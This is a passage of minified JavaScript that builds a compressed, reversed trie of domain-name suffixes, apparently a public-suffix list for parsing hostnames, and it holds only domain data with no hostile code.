var Mm=function(){this.g=Zm("&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva?s??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&cnal?dem?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!roghzu??tl,?e&hzhziropaz?nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstynlemhk??k&c?m?s&nagul?t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??7w9u16qlj--nx?88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,y&nop,srab,??smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?lim?moc?rrd,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx???da??b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&l&buperananab?ohtac??n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?citsalej.piv,drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?r&epolroov,o&pav,tnemele,??tenraxa.1-se,ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx?a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,mohsnd,nihcamyek,?hcierebsnoissuksid,keegnietsi,lsd-ni,moc,n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??nil?on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!.rof,rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti!bt,?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?i&rp?twohs??orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,r&ednu,of,??hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,xulel,ysrab,?bew??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.xlh,?rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!w??vd7ckaabgm--nx?w??g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,ten???i&a?v??k!.&g&olb,ro??ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram!.&htiw,morf,??hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?pv-ni,?o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes!errecnac??uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&cb,su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?ra&ba?e???vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&egaptig,ppatig,topsgolb,?ed??t&aresam?i&c?nifni??rahb?tagub??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&ossa?topsgolb,uaerrab?vuog???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&erots,ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!.&morf,ot,?ten!.&htumiza,nolt,o&c,vra,??doof???s!.topsgolb,?t?u!.&c&a?lp??d&om?tl??e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,e&lddiwg,n&ilnoysrab,ozgniebllew,??krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&eci&ffoemoh,vres,?ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot??utum!nretsewhtron???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!gnikooc?levart?rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,topsgolb,??ten?vog??a&f?m&e?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,tatselaer?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???uleiw?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&p?s!w???bni&p?w??ci?dtiw?essp?fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds?o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&ksw?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?opu?u!imzw???zouw????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?r&emacytirucesym,odih,?s,tadtsudgniht,v-morf,w-morf,z,?b&dnevarym,ew&-sndnyd,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsohecapsppa,?i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,tekcilc,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,gnahcxeevres,i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&alfduolcyrt,ehwynanohtyp:.ue,,ihcec,?srun-a-si,t&i&nuarepo,s&-ybboh,aloy,tipohs,xiw,??omer-sndnyd,upmocsma,ysgolb,?v&als-elcibuc-a-si,i&lsndd,tavresnoc-a-si,??z&amkcar,eelg,iig,??fehc-a-si,g&ni&gats-&raeghtua,swennwot,?ksndd,robsikrow,tsoh-bt.etis,?o&fgp,lb&-sndnyd,sihtsetirw,???h&n-morf,o-morf,?i&fiwehtno,h-morf,kiw-sndnyd,m-morf,p&aerocne,detsoh,?r-morf,w-morf,z&ihcppa,nilppa,??jn-morf,k&a&-morf,erfocsic,?cils-si,eeg&-a&-si,si,?sndd,?h,latsnaebcitsale:.&1-&htuos-pa,lartnec-&ac,ue,?ts&ae&-&as,su,?ht&ron-pa,uos-pa,??ew-&su,ue,vog-su,???2-ts&ae&-su,ht&ron-pa,uos-pa,??ew-&su,ue,??3-ts&aehtron-pa,ew-ue,??,o-morf,r&adhtiwtliub,ow&-&sndnyd,ta-sndnyd,?ten-orehkcats,??u,?l&a&-morf,colottad,rebil-a-si,?f-morf,i&-morf,am&-sndnyd,detsohpw,??l&ecelffaw,uf-ytnuob:.a&hpla,teb,?,?ppmswa,ru-&elpmis,taen,?ssukoreh,xegap,?m&n-morf,pml.ppa,rofe&pyt.orp,rerac-htlaeh,?sacrasevres,uirarret-yltsaf,?n&a&cilbuper-a-si,f&-sllub-a-si,racsan-a-si,?i&cisum-a-si,ratrebil-a-si,??c,dc&hsums,umpw,xirtrepmi,?eerg-a-si,i-morf,m-morf,o&ehtnaptog,isam-al-a-tse,r&italik,tap-el-tse,?s&iam-al-a-tse,replausunu,??pj,t-morf,?o&bordym,c,hce-namtsop,jodsnd,m&-morf,ed-baltlow,?n:iloxip,,ttadym,?p&2pevres,aelutym,i&-sndnyd,fles,ogol,ruoy&esol,hctid,?ym&eerf,teg,??ohsdaerpsym,pa&-rettalp,anis:piv,,esaberif,k1,lortnocduolc,oifilauq,r&aegyks,oetem:.ue,,?tnorfegap,ukoreh,?t&fevres,thevres,??r&a:-morf,tskcor-a-si,,b,e&d&iv&erp-yb-detsoh.saap,orpnwo,?ner&.ppa,no,??e&bevres,nigne-na-si,?ggolb-a-si,h&caet-a-si,pargotohp-a-si,?krow-drah-a-si,n&gised-a-si,ia&rtlanosrep-a-si,tretne-na-si,??p&acsdnal-a-si,eekkoob-a-si,?retac-a-si,subq,tn&ecysrab,iap-a-si,uh-a-si,?vres&-&ki.&cpj-rev-duolcj,duolcj,?s&ndnyd,pvtsaf,??inim,nmad,sak,?y&alp-a-si,wal-a-si,?zilibomdeepsegap,?g,ituob,k,mgrp.nex,o&-morf,sivdalaicnanif-a-si,t&areleccalabolgswa,c&a-na-si,od-a-si,?susaym,??p-morf,u&as-o-nyd,e&tsoh.&duolc-gar,hc-duolc-gar,?ugolb-nom-tse,?omuhevres,??s&a&apod,ila&nyd,snd,?nymsd,vnacremarf,?bbevres,ci&p&-sndnyd,evres,?tcatytiruces,?dylimaf,e&cived-anelab,itilitu3,lahw-eht-sevas,mag-otni-si,t&i&iis,sro,?yskciuq,??i&ht2tniop,pa&elgoog,tneltneg,??jfac,k&-morf,aerf-ten,colb&egrof,pohsym,??m&-morf,cxolb,?n&d&-pmet,dyard,golb,htiwssem,mood,tog,?kselp,nyd,ootrac-otni-si,?o&-xobeerf,xobeerf,?ppa&raeghtua,t&ikria,neg,??r&ac-otni-si,e&ntrap-paelut,tsohmaerd,??s&e&l-rof-slles,rtca-na-si,?ibodym,?tsaeb-cihtym.&a&llicno,zno,?ilay,lacarac,re&gitnef,motsuc,?sv,toleco,x:n&ihps,yl,?,?u,wanozama.&1-&htuos-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??la&nretxe-3s,rtnec-&ac&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????ts&ae&-&as&-&3s,etisbew-3s,?.kcatslaud.3s,?su:-etisbew-3s,.kcatslaud.3s,,?ht&ron-pa&-&3s,etisbew-3s,?.kcatslaud.3s,?uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-&3s,etisbew-3s,?.kcatslaud.3s,?vog-su-&3s,spif-3s,????2-ts&ae&-su&-3s,.&3s,etisbew-3s,kcatslaud.3s,??ht&ron-pa&-3s,.&3s,etisbew-3s,kcatslaud.3s,??uos-pa&-&3s,etisbew-3s,?.kcatslaud.3s,???ew-&su-&3s,etisbew-3s,?ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,????3&-tsew-ue&-3s,.&3s,etisbew-3s,kcatslaud.3s,??s,??yasdrocsid,?t&arcomed-a-si,c&-morf,etedatad.&ecnatsni,omed,??eel&-si,rebu-si,?hgilfhtiwletoh,m-morf,n&atnuocca-na-si,e&duts-a-si,r-ot-ecaps,tnocresu&buhtig,e&capsppa,donil.pi,lbavresbo.citats,?pl,???ops&edoc,golb,ppa,?s&i&hcrana-&a-si,na-si,?laicos-a-si,pareht-a-si,tra-na-si,xetn&od,seod,??oh&piym,sfn,??u&-morf,nyekcoh-asi,?v-morf,?u&-rof-slles,4,a-sppatikria,e,h,oynahtretramssi,r:ug-a-si,,?v&n-morf,rdlf,w-morf,?w&o&lpwons-yrt,zok,?ww100,?x&bsbf.sppa,em,i&nuemoh,rtrepmi,?obaniateb,t-morf,unilemoh,?y&a&bnx:.&2u,lacol-2u,?,l&erottad,pezam,?wetag-llawerif,?dnacsekil,fipohsym,k&-morf,niksisnd,?rot&ceridevitcaym,sitk,?u:goo,,w-morf,x&alagkeeg,orp&hsilbup,mapson.duolc,???zesdrocsid,?inu??m!.&dna,rof,??or?tsla??